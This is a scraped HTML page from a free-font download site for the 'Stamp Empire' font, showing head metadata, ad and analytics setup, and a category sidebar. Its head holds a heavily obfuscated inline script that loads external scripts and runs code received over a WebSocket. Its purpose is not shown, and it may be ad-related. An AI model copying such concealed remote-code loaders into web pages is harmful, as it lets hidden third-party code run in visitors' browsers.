

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/Stamp-Empire.font
body_size: 14682
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Stamp Empire Font | Free Download (TTF/OTF) | FFonts.net</title>
  <meta name="description" content="The Stamp Empire font includes 236 carefully crafted characters. Preview your text instantly on FFonts.net to see if it fits your design." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Stamp Empire Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Stamp-Empire.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stamp-Empire.webp" /> 
<meta property="og:site_name" content="Stamp Empire Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://www.ffonts.net/Stamp-Empire.font" />
<link rel="alternate" href="https://www.ffonts.net/Stamp-Empire.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Stamp-Empire.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Stamp-Empire.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Stamp-Empire.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Stamp-Empire.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Stamp-Empire.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Stamp-Empire.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Stamp-Empire.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Stamp-Empire.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Stamp-Empire.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Stamp-Empire.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Stamp-Empire.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Stamp Empire Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">110055</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
